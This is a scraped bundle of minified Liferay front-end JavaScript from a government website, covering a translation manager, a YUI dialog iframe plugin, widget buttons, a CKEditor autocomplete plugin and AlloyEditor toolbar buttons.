_uiSetEditingLocale:function(val){var instance=this;var availableTranslationsLinksNode=instance._availableTranslationsLinksNode;var availableTranslationsLinksItems=availableTranslationsLinksNode.all(STR_DOT+CSS_TRANSLATION);var defaultLocaleTextNode=instance._defaultLocaleTextNode;availableTranslationsLinksItems.removeClass(CSS_TRANSLATION_EDITING);defaultLocaleTextNode.removeClass(CSS_TRANSLATION_EDITING);var localeNode;if(val===instance.get("defaultLocale"))localeNode=defaultLocaleTextNode;else localeNode=
availableTranslationsLinksNode.one("span[locale\x3d"+val+"]");if(localeNode)localeNode.addClass(CSS_TRANSLATION_EDITING)},_uiSetReadOnly:function(val){var instance=this;instance._iconMenuNode.toggle(!val)},_valueAvailableLocales:function(){var instance=this;return[instance.get("defaultLocale")]},_valueAvailableTranslationsLinksNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE)},_valueAvailableTranslationsNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_NODE)},
_valueChangeDefaultLocaleNode:function(){var instance=this;return Node.create(TPL_CHANGE_DEFAULT_LOCALE)},_valueDefaultLocaleLabelNode:function(){var instance=this;return Node.create(TPL_DEFAULT_LOCALE_LABEL_NODE)},_valueDefaultLocaleNode:function(){var instance=this;var node=Node.create(TPL_DEFAULT_LOCALE_NODE);var buffer=instance._getFormattedBuffer(TPL_OPTION);node.append(buffer.join(""));return node},_valueDefaultLocaleTextNode:function(){var instance=this;var defaultLocale=instance.get("defaultLocale");
var localesMap=instance.get("localesMap");var html=Lang.sub(TPL_DEFAULT_LOCALE_TEXT_NODE,{displayName:localesMap[defaultLocale],locale:defaultLocale});return Node.create(html)},_valueEditingLocale:function(){var instance=this;return instance.get("defaultLocale")},_valueIconMenuNode:function(){var instance=this;var buffer=instance._getFormattedBuffer(TPL_ICON_NODE);var html=Lang.sub(TPL_ICON_MENU_NODE,{menuItems:buffer.join(STR_BLANK)});return Node.create(html)}}});Liferay.TranslationManager=TranslationManager},
"",{requires:["aui-base","liferay-menu"]});
YUI.add("aui-dialog-iframe-deprecated",function(e,t){var n=e.Lang,r=n.isFunction,i=e.getClassName,s="iframe",o="bindLoadHandler",u="bodyContent",a="closeOnEscape",f="contentWindow",l="detach",c="document",h="documentElement",p="gutter",d="host",v="iframeCssClass",m="iframeId",g="iframeTitle",y="key",b="load",w="offsetHeight",E="offsetWidth",S="paddingBottom",x="paddingLeft",T="paddingRight",N="paddingTop",C="renderUI",k="rendered",L="src",A="unload",O="uri",M="uriChange",_="visibleChange",D=i("dialog",s,"bd"),P=i("dialog",s,"node"),H=i("dialog",s,"root","node"),B=[P],j='<iframe class="{cssClass}" frameborder="0" id="{id}" name="{id}" src="{uri}" title="{title}"></iframe>',F=e.Widget.UI_SRC,I={src:F},q=e.Component.create({ATTRS:{bindLoadHandler:{validator:r,value:function(){var t=this;t.node.on("load",e.bind(t.fire,t,"load"))}},closeOnEscape:{validator:n.isBoolean,value:!0},gutter:{setter:"_setGutter",valueFn:"_gutterValueFn"},iframeCssClass:{value:"",setter:"_setIframeCssClass"},iframeId:{valueFn:function(){var t=this;return t.get("id")||e.guid()}},iframeTitle:{validator:n.isString,value:""},uri:{}},EXTENDS:e.Plugin.Base,NAME:s,NS:s,prototype:{initializer:function(){var t=this;t._host=t.get(d),t._eventHandles=[],t.publish(b,{defaultFn:t._defaultLoadIframeFn}),t._host.get(k)?t._initializeIframe():t.afterHostMethod(C,e.debounce(t._afterRenderUI,50,t),t),t.afterHostMethod("_uiSetVisible",e.bind(t._afterHostUISetVisible,t),t),t.afterHostMethod("_fillHeight",e.bind(t._setNodeDimensions,t),t),t.afterHostMethod("_uiSetWidth",e.bind(t._setNodeDimensions,t),t),t.after(a+"Change",t._uiSetCloseOnEscape,t)},destructor:function(){var e=this;e._bodyNode.loadingmask.destroy(),e._detachEventHandles(),e._host.set(u,e._previousBodyContent),e.node.remove(!0)},_afterHostUISetVisible:function(e){var t=this;e&&t._host._fillHeight()},_afterRenderUI:function(){var e=this;e._initializeIframe()},_afterUriChange:function(e){var t=this;e.src!==F&&t._uiSetUri(e.newVal,e.prevVal)},_bindEvents:function(){var t=this;t.afterHostEvent(_,t._afterDialogVisibleChange),t.after(M,t._afterUriChange),t.node.on(b,e.bind(t._onLoadIframe,t));var n=t.get(o);n.call(t)},_detachEventHandles:function(){var t=this,n=t._eventHandles;e.Array.invoke(n,l),t._eventCloseOnEscapeHandle&&t._eventCloseOnEscapeHandle.detach(),n.length=0},_defaultLoadIframeFn:function(){var e=this,t=e.node;try{var n=t.get(f);n.once(A,e._detachEventHandles,e);var r=n.get(c);r.get(h).addClass(H),e.set(O,r.get("location.href"),I),e._uiSetCloseOnEscape()}catch(i){}e._bodyNode.loadingmask.hide(),e._host._syncUIPosAlign()},_gutterValueFn:function(){return function(){var e=this,t=e._host.bodyNode;return{bottom:t.getStyle(S),left:t.getStyle(x),right:t.getStyle(T),top:t.getStyle(N)}}},_initializeIframe:function(){var t=this;t._plugIframe(),t._bindEvents();var n=t._bodyNode;n.plug(e.LoadingMask);var r=n.loadingmask;r.overlayMask.after(_,t._afterMaskVisibleChange,t),r.show()},_onLoadIframe:function(){var e=this;e._setIframeContentGutter(),e._setNodeDimensions()},_plugIframe:function(){var t=this,r=n.sub(j,{cssClass:t.get(v),title:t.get(g),id:t.get(m),uri:t.get(O)}),i=t._host.bodyNode,s=e.Node.create(r);t._host.set(u,s),i.addClass(D),t._bodyNode=i,t.node=s},_setGutter:function(e){var t=this;return r(e)&&(e=e.call(t)),e},_setIframeContentGutter:function(){var e=this,t=e._host.bodyNode,n=e.get(p),r=e.node.get(f),i=r.get(c);i.get(h).setStyles({paddingBottom:n.bottom,paddingLeft:n.left,paddingRight:n.right,paddingTop:n.top}),t.setStyles({height:t.get(w),padding:"0"})},_setIframeCssClass:function(e){return B[1]=e,B.join(" ")},_setNodeDimensions:function(){var e=this,t=e._host.bodyNode,n=e.node;t&&n&&n.setStyles({height:t.get(w),width:t.get(E)})},_uiSetCloseOnEscape:function(){var t=this;if(t.get(a))try{var n=t.node.get(f),r=n.get(c);t._eventCloseOnEscapeHandle=e.on(y,function(){t._host.hide()},[r],"down:27")}catch(i){}else t._eventCloseOnEscapeHandle&&(t._eventCloseOnEscapeHandle.detach(),t._eventCloseOnEscapeHandle=null)},_uiSetUri:function(e,t){var n=this,r=n._bodyNode.loadingmask,i=t.split("#"),s=e.split("#");s[0]!==i[0]&&r&&r.show(),n.node.attr(L,e)}}});e.Plugin.DialogIframe=q},"3.1.0-deprecated.54",{requires:["plugin","array-invoke","aui-base-deprecated","aui-loading-mask-deprecated"],skinnable:!0});
YUI.add("widget-buttons",function(e,t){function p(e){return!!e.getDOMNode}function d(){this._buttonsHandles={}}var n=e.Array,r=e.Lang,i=e.Object,s=e.Plugin.Button,o=e.Widget,u=e.WidgetStdMod,a=e.ClassNameManager.getClassName,f=r.isArray,l=r.isNumber,c=r.isString,h=r.isValue;d.ATTRS={buttons:{getter:"_getButtons",setter:"_setButtons",value:{}},defaultButton:{readOnly:!0,value:null}},d.CLASS_NAMES={button:a("button"),buttons:o.getClassName("buttons"),primary:a("button","primary")},d.HTML_PARSER={buttons:function(e){return this._parseButtons(e)}},d.NON_BUTTON_NODE_CFG=["action","classNames","context","events","isDefault","section"],d.prototype={BUTTONS:{},BUTTONS_TEMPLATE:"<span />",DEFAULT_BUTTONS_SECTION:u.FOOTER,initializer:function(){this._stdModNode||e.error("WidgetStdMod must be added to a Widget before WidgetButtons."),this._mapButtons(this.get("buttons")),this._updateDefaultButton(),this.after({buttonsChange:e.bind("_afterButtonsChange",this),defaultButtonChange:e.bind("_afterDefaultButtonChange",this)}),e.after(this._bindUIButtons,this,"bindUI"),e.after(this._syncUIButtons,this,"syncUI")},destructor:function(){i.each(this._buttonsHandles,function(e){e.detach()}),delete this._buttonsHandles,delete this._buttonsMap,delete this._defaultButton},addButton:function(e,t,r){var i=this.get("buttons"),s,o;return p(e)||(e=this._mergeButtonConfig(e),t||(t=e.section)),t||(t=this.DEFAULT_BUTTONS_SECTION),s=i[t]||(i[t]=[]),l(r)||(r=s.length),s.splice(r,0,e),o=n.indexOf(s,e),this.set("buttons",i,{button:e,section:t,index:o,src:"add"}),this},getButton:function(e,t){if(!h(e))return;var n=this._buttonsMap,r;return t||(t=this.DEFAULT_BUTTONS_SECTION),l(e)?(r=this.get("buttons"),r[t]&&r[t][e]):arguments.length>1?n[t+":"+e]:n[e]},removeButton:function(e,t){if(!h(e))return this;var r=this.get("buttons"),s;return l(e)?(t||(t=this.DEFAULT_BUTTONS_SECTION),s=e,e=r[t][s]):(c(e)&&(e=this.getButton.apply(this,arguments)),i.some(r,function(r,i){s=n.indexOf(r,e);if(s>-1)return t=i,!0})),e&&s>-1&&(r[t].splice(s,1),this.set("buttons",r,{button:e,section:t,index:s,src:"remove"})),this},_bindUIButtons:function(){var t=e.bind("_afterContentChangeButtons",this);this.after({visibleChange:e.bind("_afterVisibleChangeButtons",this),headerContentChange:t,bodyContentChange:t,footerContentChange:t})},_createButton:function(t){var r,i,o,u,a,f,l,h;if(p(t))return e.one(t.getDOMNode()).plug(s);r=e.merge({context:this,events:"click",label:t.value},t),i=e.merge(r),o=d.NON_BUTTON_NODE_CFG;for(u=0,a=o.length;u<a;u+=1)delete i[o[u]];return t=s.createNode(i),l=r.context,f=r.action,c(f)&&(f=e.bind(f,l)),h=t.on(r.events,f,l),this._buttonsHandles[e.stamp(t,!0)]=h,t.setData("name",this._getButtonName(r)),t.setData("default",this._getButtonDefault(r)),n.each(n(r.classNames),t.addClass,t),t},_getButtonContainer:function(t,n){var r=u.SECTION_CLASS_NAMES[t],i=d.CLASS_NAMES.buttons,s=this.get("contentBox"),o,a;return o="."+r+" ."+i,a=s.one(o),!a&&n&&(a=e.Node.create(this.BUTTONS_TEMPLATE),a.addClass(i)),a},_getButtonDefault:function(e){var t=p(e)?e.getData("default"):e.isDefault;return c(t)?t.toLowerCase()==="true":!!t},_getButtonName:function(e){var t;return p(e)?t=e.getData("name")||e.get("name"):t=e&&(e.name||e.type),t},_getButtons:function(e){var t={};return i.each(e,function(e,n){t[n]=e.concat()}),t},_mapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i=this._getButtonDefault(e);r&&(n[r]=e,n[t+":"+r]=e),i&&(this._defaultButton=e)},_mapButtons:function(e){this._buttonsMap={},this._defaultButton=null,i.each(e,function(e,t){var n,r;for(n=0,r=e.length;n<r;n+=1)this._mapButton(e[n],t)},this)},_mergeButtonConfig:function(t){var n,r,i,s,o,u;return t=c(t)?{name:t}:e.merge(t),t.srcNode&&(s=t.srcNode,o=s.get("tagName").toLowerCase(),u=s.get(o==="input"?"value":"text"),n={disabled:!!s.get("disabled"),isDefault:this._getButtonDefault(s),name:this._getButtonName(s)},u&&(n.label=u),e.mix(t,n,!1,null,0,!0)),i=this._getButtonName(t),r=this.BUTTONS&&this.BUTTONS[i],r&&e.mix(t,r,!1,null,0,!0),t},_parseButtons:function(e){var t="."+d.CLASS_NAMES.button,r=["header","body","footer"],i=null;return n.each(r,function(e){var n=this._getButtonContainer(e),r=n&&n.all(t),s;if(!r||r.isEmpty())return;s=[],r.each(function(e){s.push({srcNode:e})}),i||(i={}),i[e]=s},this),i},_setButtons:function(e){function r(e,r){if(!f(e))return;var i,s,o,u;for(i=0,s=e.length;i<s;i+=1)o=e[i],u=r,p(o)||(o=this._mergeButtonConfig(o),u||(u=o.section)),o=this._createButton(o),u||(u=t),(n[u]||(n[u]=[])).push(o)}var t=this.DEFAULT_BUTTONS_SECTION,n={};return f(e)?r.call(this,e):i.each(e,r,this),n},_syncUIButtons:function(){this._uiSetButtons(this.get("buttons")),this._uiSetDefaultButton(this.get("defaultButton")),this._uiSetVisibleButtons(this.get("visible"))},_uiInsertButton:function(e,t,n){var r=d.CLASS_NAMES.button,i=this._getButtonContainer(t,!0),s=i.all("."+r);i.insertBefore(e,s.item(n)),this.setStdModContent(t,i,"after")},_uiRemoveButton:function(t,n,r){var i=e.stamp(t,this),s=this._buttonsHandles,o=s[i],u,a;o&&o.detach(),delete s[i],t.remove(),r||(r={}),r.preserveContent||(u=this._getButtonContainer(n),a=d.CLASS_NAMES.button,u&&u.all("."+a).isEmpty()&&(u.remove(),this._updateContentButtons(n)))},_uiSetButtons:function(e){var t=d.CLASS_NAMES.button,r=["header","body","footer"];n.each(r,function(n){var r=e[n]||[],i=r.length,s=this._getButtonContainer(n,i),o=!1,u,a,f,l;if(!s)return;u=s.all("."+t);for(a=0;a<i;a+=1)f=r[a],l=u.indexOf(f),l>-1?(u.splice(l,1),l!==a&&(s.insertBefore(f,a+1),o=!0)):(s.appendChild(f),o=!0);u.each(function(e){this._uiRemoveButton(e,n,{preserveContent:!0}),o=!0},this);if(i===0){s.remove(),this._updateContentButtons(n);return}o&&this.setStdModContent(n,s,"after")},this)},_uiSetDefaultButton:function(e,t){var n=d.CLASS_NAMES.primary;e&&e.addClass(n),t&&t.removeClass(n)},_uiSetVisibleButtons:function(e){if(!e)return;var t=this.get("defaultButton");t&&t.focus()},_unMapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i;r&&(n[r]===e&&delete 
n[r],i=t+":"+r,n[i]===e&&delete n[i]),this._defaultButton===e&&(this._defaultButton=null)},_updateDefaultButton:function(){var e=this._defaultButton;this.get("defaultButton")!==e&&this._set("defaultButton",e)},_updateContentButtons:function(e){var t=this.getStdModNode(e).get("childNodes");this.set(e+"Content",t.isEmpty()?null:t,{src:"buttons"})},_afterButtonsChange:function(e){var t=e.newVal,n=e.section,r=e.index,i=e.src,s;if(i==="add"){s=t[n][r],this._mapButton(s,n),this._updateDefaultButton(),this._uiInsertButton(s,n,r);return}if(i==="remove"){s=e.button,this._unMapButton(s,n),this._updateDefaultButton(),this._uiRemoveButton(s,n);return}this._mapButtons(t),this._updateDefaultButton(),this._uiSetButtons(t)},_afterContentChangeButtons:function(e){var t=e.src,n=e.stdModPosition,r=!n||n===u.REPLACE;r&&t!=="buttons"&&t!==o.UI_SRC&&this._uiSetButtons(this.get("buttons"))},_afterDefaultButtonChange:function(e){this._uiSetDefaultButton(e.newVal,e.prevVal)},_afterVisibleChangeButtons:function(e){this._uiSetVisibleButtons(e.newVal)}},e.WidgetButtons=d},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget-stdmod"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/autocomplete/plugin.js?t=J0TJ
body_size: 650
content:
;(function() {
	CKEDITOR.plugins.add(
		'autocomplete',
		{
			init: function(editor) {
				var instance = this;

				AUI().use(
					'aui-debounce',
					'liferay-autocomplete-input',
					function(A) {
						var path = instance.path;

						var dependencies = [
							CKEDITOR.getUrl(path + 'autocomplete.js')
						];

						CKEDITOR.scriptLoader.load(
							dependencies,
							function() {
								new Liferay.AutoCompleteCKEditor(
									A.merge(
										editor.config.autocomplete,
										{
											editor: editor,
											width: 300
										}
									)
								).render();
							}
						);
					}
				);
			}
		}
	);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 29370
content:
/*1550807036000*/
!function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/o/frontend-editor-alloyeditor-web/alloyeditor/",t(t.s=
0)}([function(e,t,i){function n(e){return e&&e.__esModule?e:{default:e}}var o=i(1),a=n(o),r=i(2),l=n(r),s=i(3),d=n(s),u=i(4),c=n(u),h=i(5),m=n(h),f=i(6),p=n(f),g=i(7),v=n(g),y=i(8),E=n(y),b=i(9),w=n(b),x=i(10),A=n(x),C=i(11),k=n(C);i(12);var I=i(15),T=n(I),R=i(16),S=n(R);AlloyEditor.Buttons[a.default.key]=AlloyEditor.AccessibilityImageAlt=a.default,AlloyEditor.Buttons[c.default.key]=AlloyEditor.AlignImageCenter=c.default,AlloyEditor.Buttons[m.default.key]=AlloyEditor.AlignImageLeft=m.default,AlloyEditor.Buttons[p.default.key]=
AlloyEditor.AlignImageRight=p.default,AlloyEditor.Buttons[l.default.key]=AlloyEditor.EmbedVideo=l.default,AlloyEditor.Buttons[d.default.key]=AlloyEditor.EmbedVideoEdit=d.default,AlloyEditor.Buttons[v.default.key]=AlloyEditor.ItemSelectorAudio=v.default,AlloyEditor.Buttons[E.default.key]=AlloyEditor.ItemSelectorImage=E.default,AlloyEditor.Buttons[w.default.key]=AlloyEditor.ItemSelectorVideo=w.default,AlloyEditor.Buttons[A.default.key]=AlloyEditor.LinkBrowse=A.default,AlloyEditor.Buttons[k.default.key]=
AlloyEditor.LinkEditBrowse=k.default,AlloyEditor.SelectionTest=AlloyEditor.SelectionTest||{},AlloyEditor.SelectionTest.embedurl=T.default,AlloyEditor.SelectionTest.headingtext=S.default},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],displayName:"AccessibilityImageAlt",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"imageAlt"},getInitialState:function(){var e=
this.props.editor.get("nativeEditor").getSelection().getSelectedElement();return{element:e,imageAlt:e?e.getAttribute("alt"):""}},render:function(){var e="ae-button "+this.getStateClasses();return this.props.renderExclusive?n.createElement("div",{className:"ae-container-edit-link"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{"aria-label":"alt",className:"ae-input",onChange:this._handleAltChange,onKeyDown:this._handleKeyDown,placeholder:"alt",ref:"refAltInput",
title:"alt",type:"text",value:this.state.imageAlt})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",onClick:this._updateImageAlt,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"}))):n.createElement("button",{className:e,onClick:this._requestExclusive,tabIndex:this.props.tabIndex},n.createElement("small",{className:"ae-icon small"},"Alt"))},_focusAltInput:function(){var e=this,t=function(){AlloyEditor.ReactDOM.findDOMNode(e.refs.refAltInput).focus()};
window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleAltChange:function(e){this.setState({imageAlt:e.target.value}),this._focusAltInput()},_handleKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this._updateImageAlt())},_requestExclusive:function(){this.props.requestExclusive(o.key)},_updateImageAlt:function(){var e=this.props.editor.get("nativeEditor"),t=this.refs.refAltInput.value;this.setState({imageAlt:t}),this.state.element.setAttribute("alt",t),e.fire("actionPerformed",
this),this.props.cancelExclusive()}});t.default=o,t.AccessibilityImageAlt=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"EmbedVideo",mixins:[AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"embedVideo"},render:function(){if(this.props.renderExclusive)return n.createElement(AlloyEditor.EmbedVideoEdit,this.props);var e=Liferay.Util.getLexiconIconTpl("video");
return n.createElement("button",{className:"ae-button","data-type":"button-embed-video",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,dangerouslySetInnerHTML:{__html:e}})}});t.default=o,t.EmbedVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=AlloyEditor.ReactDOM,a="Paste the video link...",r=n.createClass({displayName:"EmbedVideoEdit",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"embedVideoEdit"},componentDidMount:function(){(this.props.renderExclusive||
this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusVideoUrlInput):setTimeout(this._focusVideoUrlInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"videoembed"]'))}var o=e?e.getAttribute("data-embed-video-url"):"";return{element:e,initialEmbed:{videoURL:o},
videoURL:o}},render:function(){var e={opacity:this.state.videoURL?1:0};return n.createElement("div",{className:"ae-container-embed-video-edit"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{className:"ae-input",onChange:this._handleVideoURLChange,onKeyDown:this._handleKeyDown,placeholder:a,ref:"linkInput",type:"text",value:this.state.videoURL}),n.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
style:e,title:AlloyEditor.Strings.clear})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedVideoURL,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({videoURL:""})},_embedVideoURL:function(){this.props.editor.get("nativeEditor").execCommand("embedUrl",{type:"video",url:this.state.videoURL}),this.props.cancelExclusive()},_focusVideoUrlInput:function(){o.findDOMNode(this.refs.linkInput).focus()},
_handleKeyDown:function(e){13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode?this._embedVideoURL():27===e.keyCode&&this.props.cancelExclusive()},_handleVideoURLChange:function(e){this.setState({videoURL:e.target.value})},_isValidState:function(){return this.state.videoURL&&this.state.videoURL!==this.state.initialEmbed.videoURL}});t.default=r,t.EmbedVideoEdit=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageCenter",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-center",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-center",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-center"}),n.createElement("title",null,"align-image-center")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageCenter=o,t.default=o,t.AlignImageCenter=o},function(e,t,i){Object.defineProperty(t,
"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,
"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-left",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-left"}),n.createElement("title",null,"align-image-left")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageLeft=
o,t.default=o,t.AlignImageLeft=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e=
"ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-right",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-right"}),
n.createElement("title",null,"align-image-right")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageRight=o,t.default=o,t.AlignImageRight=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorAudio",propTypes:{editor:n.PropTypes.object.isRequired},getDefaultProps:function(){return{command:"audioselector"}},statics:{key:"audio"},render:function(){return n.createElement("button",{className:"ae-button",
"data-type":"button-audio",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-headphones"},"Alt"))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorAudio=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorImage",propTypes:{editor:n.PropTypes.object.isRequired,imageTPL:n.PropTypes.string},getDefaultProps:function(){return{command:"imageselector"}},
statics:{key:"image"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-image",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon-image"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorImage=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorVideo",propTypes:{editor:n.PropTypes.object.isRequired},
getDefaultProps:function(){return{command:"videoselector"}},statics:{key:"video"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-video",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-film"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"LinkBrowse",
mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"linkBrowse"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},render:function(){return this.props.renderExclusive?(this.props=this.mergeButtonCfgProps(),n.createElement(AlloyEditor.LinkEditBrowse,this.props)):n.createElement(AlloyEditor.ButtonLink,
this.props)},_requestExclusive:function(){this.props.requestExclusive(o.key)}});t.default=o,t.LinkBrowse=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o=AlloyEditor.React,a=o.createClass({displayName:"FolderIconSvg",render:function(){return o.createElement("svg",{width:"19px",height:"16px",viewBox:"0 0 19 16",
version:"1.1"},o.createElement("g",{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"},o.createElement("g",{id:"folder_icon","fill-rule":"nonzero",fill:"#FFFFFF"},o.createElement("path",{d:"M1.16154142e-20,3.2 L7.82504921e-20,13.8932647 C8.51581999e-20,15.0017792 0.890925393,15.9004077 1.99742191,15.9004077 L17.0025781,15.9004077 C18.1057238,15.9004077 19,15.0109745 19,13.8961809 L19,5.25591756 C19,4.14901366 18.1131578,3.24410791 16.9941243,3.2350902 C16.9941243,3.2350902 13.9000228,3.20635475 11.1841707,3.2 L5.55111512e-16,3.2 Z M0.00476820776,1.92 C0.0763137892,0.875650807 0.944078934,0.0525431571 2.00404495,0.0525431571 L6.37206813,0.0525431571 C7.69758986,0.0525431571 8.07530451,1.04873135 8.52730884,1.92 L0.00476820776,1.92 Z"}))))}}),
r=o.createClass({displayName:"LinkEditBrowse",propTypes:{editor:o.PropTypes.object.isRequired},statics:{key:"linkEditBrowse"},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return{element:e,linkHref:e?e.getAttribute("href"):""}},render:function(){return o.createElement("div",{className:"ae-container-link-edit-browse"},o.createElement(AlloyEditor.ButtonLinkEdit,n({ref:"linkEditButton"},this.props)),o.createElement("button",{"aria-label":"Browse",
